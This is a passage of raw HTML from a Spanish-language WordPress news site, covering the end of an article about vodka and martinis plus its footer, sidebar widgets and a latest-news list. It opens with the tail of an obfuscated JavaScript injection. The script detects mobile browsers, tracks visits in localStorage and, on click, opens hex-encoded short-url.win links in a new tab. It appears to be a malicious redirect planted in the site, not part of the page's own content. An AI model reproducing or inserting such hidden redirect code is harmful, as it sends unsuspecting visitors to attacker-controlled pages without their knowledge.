g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/martinis/">martinis</a></li><li><a href="https://www.todoenunclick.com/tag/vodka/">Vodka</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/kia-automotriz-oficial-del-sic/">Kia, automotriz oficial del SIC</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/ahora-en-whatsapp-se-puede-configurar-que-los-mensajes-desaparezcan-para-todos-los-chats-nuevos-de-forma-predeterminada/">Ahora en WhatsApp se puede configurar que los mensajes desaparezcan para todos los chats nuevos de forma predeterminada</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2021-12-06T18:48:40-03:00"><meta itemprop="dateModified" content="2021-12-06T18:48:42-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="¿El vodka y los martinis les ganan a la ginebra?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?fit=951%2C634&ssl=1"><meta itemprop="width" content="951"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":93749,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "1";
block_tdi_3.found_posts = "1";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/llega-russky-ice-vodka/"  rel="bookmark" class="td-image-wrap " title="Llega Russky Ice Vodka" ><img class="entry-thumb" src="" alt="" title="Llega Russky Ice Vodka" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2014/08/botella-blanco.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/llega-russky-ice-vodka/"  rel="bookmark" title="Llega Russky Ice Vodka">Llega Russky Ice Vodka</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="b394896412" /><input type="hidden" name="_wp_http_referer" value="/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-93749","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64754";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
